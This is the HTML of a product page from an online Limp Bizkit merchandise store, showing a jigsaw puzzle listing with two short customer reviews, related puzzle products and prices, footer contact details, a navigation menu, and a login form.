<li>Actually useful ages: 30 gadgets for ages 4+, 110 gadgets for ages 6+, 252 gadgets for ages 8+, 500 gadgets for ages 9+, and 1000 gadgets for adults</li>
<li>WARNING: Choking Hazard&mdash;Small Components. Not for youths beneath 3 years</li>
<li>Printed just for you everytime you order</li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			2 reviews for <span>Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-246">
<div id="comment-246" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Samuel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-04-16T07:00:00+07:00">April 16, 2022</time>
	</p>

	<div class="description"><p>They&#8217;re like photos, comfortable and work pretty well</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-247">
<div id="comment-247" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-27T14:00:00+07:00">June 27, 2023</time>
	</p>

	<div class="description"><p>Looks just like in the picture and came faster than expected</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://limpbizkitshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover mainproduct product type-product post-9788 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-coln-devenish-jigsaw-puzzle-rb1010/" aria-label="limpbizkit coln devenish Jigsaw Puzzle RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="limpbizkit coln devenish Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-64.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-coln-devenish-jigsaw-puzzle-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">limpbizkit coln devenish Jigsaw Puzzle RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.06</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9780 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-3/" aria-label="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-56.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.83</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9789 status-publish last instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limited-edition-logo-limpbizkit-jigsaw-puzzle-rb1010/" aria-label="limited edition logo LimpBIZKIT Jigsaw Puzzle RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="limited edition logo LimpBIZKIT Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-65.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limited-edition-logo-limpbizkit-jigsaw-puzzle-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">limited edition logo LimpBIZKIT Jigsaw Puzzle RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.65</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9785 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-premium-jigsaw-puzzle-rb1010/" aria-label="Limpbizkit Premium  Jigsaw Puzzle RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpbizkit Premium  Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-61.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-premium-jigsaw-puzzle-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Limpbizkit Premium  Jigsaw Puzzle RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.08</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9783 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010/" aria-label="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-59.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.83</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9782 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-2/" aria-label="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-58.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.83</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_358132746">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-38269958">


	<div id="col-1602526060" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title colapse"><span style="font-size: 95%;">Our Company</span></h3>
<p><span style="font-size: 95%;"><a href="/about-us/">About us</a></span></p>
<p><span style="font-size: 95%;"><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/privacy-policies/">Privacy Policies</a></span></p>
<p><span style="font-size: 95%;"><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Copyright Policy</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></span></p>

		</div>
					</div>

	

	<div id="col-419799563" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title colapse"><span style="font-size: 95%;">SUPPORT</span></h3>
<p><span style="font-size: 95%;"><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/contact-us/">Contact Us</a></span></p>
<p><span style="font-size: 95%;"><a href="/customer-help/">Customer Help (FAQ)</a></span></p>
<p><span style="font-size: 95%;"><a href="/wholesale/">Whole Sale</a></span></p>

		</div>
					</div>

	

	<div id="col-61009109" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title colapse"><span style="font-size: 95%;">LIMP BIZKIT STORE</span></h3>
<p><span style="font-size: 95%;">Here at our store, we offer a range of styles and designs for you to choose from. You don't have to worry about the quality or uniqueness of our items, because our team is world-class designers! We made sure to offer you something for any occasion.</span></p>

		</div>
					</div>

	

	<div id="col-1367257744" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title"><span style="font-size: 95%;">CONTACT</span></h3>
<p><span style="font-size: 95%;">Our Head Office: 6302 Rimfire Cove Bryant, AR 72022, US</span></p>
<p><span style="font-size: 95%;">Our Warehouse: No. 2 Yong'an Road 4-510, ShenYang, Liaoning, CN</span></p>
<p><span style="font-size: 95%;">Hour: 9AM – 5PM (Mon – Fri)</span></p>
<p><span style="font-size: 95%;">Email: <strong><a href="mailto:contact@limpbizkitshop.com">contact@limpbizkitshop.com</a></strong></span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_358132746 {
  padding-top: 18px;
  padding-bottom: 18px;
  background-color: rgb(20, 26, 32);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
         © 2026 Limp Bizkit Merchandise Store. All Rights Reserved.      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://limpbizkitshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10504"><a href="https://limpbizkitshop.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10505"><a href="https://limpbizkitshop.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10508"><a href="https://limpbizkitshop.com/shop-by-category/">Shop By Category</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10474"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cloth/">Limp Bizkit Cloth</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://limpbizkitshop.com/collections/limp-bizkit-t-shirt/">Limp Bizkit T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10476"><a href="https://limpbizkitshop.com/collections/limp-bizkit-hoodie/">Limp Bizkit Hoodie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sweatshirt/">Limp Bizkit Sweatshirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10475"><a href="https://limpbizkitshop.com/collections/limp-bizkit-a-line-dress/">Limp Bizkit A-Line Dress</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10477"><a href="https://limpbizkitshop.com/collections/limp-bizkit-legging/">Limp Bizkit Legging</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tank-tops/">Limp Bizkit Tank Tops</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://limpbizkitshop.com/collections/limp-bizkit-phone-case/">Limp Bizkit Phone Case</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10478"><a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10479"><a href="https://limpbizkitshop.com/collections/limp-bizkit-apron/">Limp Bizkit Apron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://limpbizkitshop.com/collections/limp-bizkit-bucket-hat/">Limp Bizkit Bucket Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cap/">Limp Bizkit Cap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://limpbizkitshop.com/collections/limp-bizkit-drawstring-bag/">Limp Bizkit Drawstring Bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10483"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10484"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sock/">Limp Bizkit Sock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10488"><a href="https://limpbizkitshop.com/collections/limp-bizkit-decoration/">Limp Bizkit Decoration</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://limpbizkitshop.com/collections/limp-bizkit-blanket/">Limp Bizkit Blanket</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://limpbizkitshop.com/collections/limp-bizkit-throw-pillow/">Limp Bizkit Throw Pillow</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://limpbizkitshop.com/collections/limp-bizkit-canvas-print/">Limp Bizkit Canvas Print</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://limpbizkitshop.com/collections/limp-bizkit-framed-print/">Limp Bizkit Framed print</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://limpbizkitshop.com/collections/limp-bizkit-poster/">Limp Bizkit Poster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10492"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mug/">Limp Bizkit Mug</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://limpbizkitshop.com/collections/limp-bizkit-shower-curtain/">Limp Bizkit Shower Curtain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tapestry/">Limp Bizkit Tapestry</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10493"><a href="https://limpbizkitshop.com/collections/limp-bizkit-pet-bandanas/">Limp Bizkit Pet Bandanas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10512"><a href="https://limpbizkitshop.com/tracking-order/">🔥 Tracking Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509"><a href="https://limpbizkitshop.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10511"><a href="https://limpbizkitshop.com/contact-us/">Contact Us</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://limpbizkitshop.com/customer-help/">Customer Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10513"><a href="https://limpbizkitshop.com/wholesale/">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10496"><a href="https://limpbizkitshop.com/collections/others/">Others</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a939d0c69b" /><input type="hidden" name="_wp_http_referer" value="/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://limpbizkitshop.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="9779">
